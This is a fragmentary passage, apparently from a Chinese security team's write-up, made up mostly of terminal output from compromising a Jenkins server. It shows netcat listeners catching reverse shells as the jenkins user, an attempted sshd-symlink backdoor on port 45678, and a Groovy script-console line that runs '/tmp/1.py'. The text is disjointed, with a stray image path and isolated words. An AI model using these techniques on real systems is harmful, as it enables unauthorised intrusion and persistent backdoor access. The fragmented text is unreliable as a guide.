 connect to [172.16.1.67] from (UNKNOWN) [172.16.1.67] 49603
#
# ^C
C:\root> nc -nlvp 444
listening on [any] 444 ...
connect to [172.16.1.67] from (UNKNOWN) [172.16.1.67] 56329
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=126(jenkins) gid=130(jenkins) 组=130(jenkins)
$ pwd
/
$ ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort 45678
ln: 无法创建符号链接'/tmp/su': 不允许的操作
command-line line 0: missing port number.
$ ^C
C:\root> nc -nlvp 444
listening on [any] 444 ...
connect to [172.16.1.67] from (UNKNOWN) [172.16.1.67] 56605
bash: 无法设定终端进程组(19914): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
jenkins@coupter:/$ id
id
uid=126(jenkins) gid=130(jenkins) 组=130(jenkins)
jenkins@coupter:/$
re-imported.
1 println "python /tmp/1.py".execute().text
运行
利刃安全小组
Result